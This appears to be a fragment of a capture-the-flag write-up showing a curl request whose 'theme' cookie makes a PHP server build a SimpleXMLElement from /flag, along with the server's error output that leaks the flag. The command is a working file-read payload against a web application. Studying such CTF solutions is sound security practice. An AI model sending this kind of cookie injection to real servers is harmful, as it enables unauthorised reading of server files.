 a1tm4nz@MacdeMacBook-Pro ~ curl --cookie "theme=SimpleXMLElement-/flag-0-ture" http://35.207.132.47:82/
<br />
<b>Warning</b>:  SimpleXMLElement::__construct(): /flag:1: parser error : Start tag expected, '&lt;' not found in <b>/var/www/html/index.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  SimpleXMLElement::__construct(): 35c3_even_a_blind_squirrel_finds_a_nut_now_and_then in <b>/var/www/html/index.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  SimpleXMLElement::__construct(): ^ in <b>/var/www/html/index.php</b> on line <b>43</b><br />
<br />
<b>Fatal error</b>:  Uncaught Exception: String could not be parsed as XML in /var/www/html/index.php:43
Stack trace:
#0 /var/www/html/index.php(43): SimpleXMLElement-&gt;__construct('/flag', '0', 'ture', '')
#1 {main}
  thrown in <b>/var/www/html/index.php</b> on line <b>43</b><br />